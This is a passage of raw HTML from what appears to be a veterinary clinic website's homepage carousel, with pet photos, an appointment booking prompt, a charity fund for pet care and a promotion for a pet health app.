https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog jog on dirt path" title="Dog jog on dirt path" src="https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 ekiEXC nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6sim97y1x1tD4lHqOEn5n3"><span>Driven by Compassionate Care</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6sim97y1x1tD4lHqOEn5n3"><p>The best veterinary care in your community. Book with us today.</p></div><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 lbtLof" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Driven by Compassionate Care" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Tabby on wood bench" title="Tabby on wood bench" src="https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 ekiEXC nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2UABYxiBqNOwqExaNf2kui"><span>The Boo Boo Kitty Fund</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2UABYxiBqNOwqExaNf2kui"><span>The Boo Boo Kitty Fund helps defray the cost of surgery or medical care for less-fortunate pets and for clients that demonstrate the need.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/boo-boo-kitty" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 lbtLof" target="_self" data-entry-id="eFm4KEi7WbXnwDNmzjCvS" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="The Boo Boo Kitty Fund" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A dog snuggling with its owner outdoors next to a stack of firewood" title="A dog snuggling with its owner outdoors next to a stack of firewood" src="https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 ekiEXC nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="YXmoR4aOC4gKeAljJEzsd"><span>Embrace the Chill With Confidence</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="YXmoR4aOC4gKeAljJEzsd"><p>Discover cozy care for your cherished companion</p></div><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-text-card__cta para-cta-wrapper"><a title="Request Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 lbtLof" target="_self" data-entry-id="1yK1HH4qBtkmSvOFjjrEHO" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Embrace the Chill With Confidence" data-analytics-variation="Variation-A">Request Appointment</a></p></div></section></div></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman hugging a happy dog with screenshot of Happy Healthy Pets mobile app" title="Woman hugging a happy dog with screenshot of Happy Healthy Pets mobile app" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 ekiEXC nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4RTzaJsDJ7sL4zMpLYRWvK"><span>Introducing the<br>Happy Healthy Pets<sup>®</sup> app.</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4RTzaJsDJ7sL4zMpLYRWvK"><h3>Designed to make managing your pet&#39;s health care <br/>simpler &amp; more convenient.</h3></div><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-text-card__cta para-cta-wrapper"><a title="Download Today" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_content=2024-hospital-web-banner&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 lbtLof" target="_blank" rel="noopener" data-entry-id="7CDirlmBfAJCeg1k0GJE1l" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Introducing the 
Happy Healthy Pets^®^ app." data-analytics-variation="Variation-A">Download Today</a></p></div></section></div></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, 